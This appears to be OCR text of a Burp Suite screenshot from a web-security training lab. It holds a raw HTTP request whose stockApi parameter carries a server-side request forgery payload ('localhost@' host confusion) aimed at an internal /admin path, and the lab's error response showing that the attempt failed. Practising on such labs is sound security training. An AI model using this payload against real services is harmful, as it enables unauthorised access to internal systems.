 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a6000bd048eab02c3cdcf80005400c8.web-security-academy
.net
3 Cookie: session=NyIABmw43a5hyq0H1qAljEpJt4YvGVM9
4 Content-Length: 54
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6000bd048eab02c3cdcf80005400c8.web-security
-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6000bd048eab02c3cdcf80005400c8.web-security
-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status
is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Could not connect to external stock check
service
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52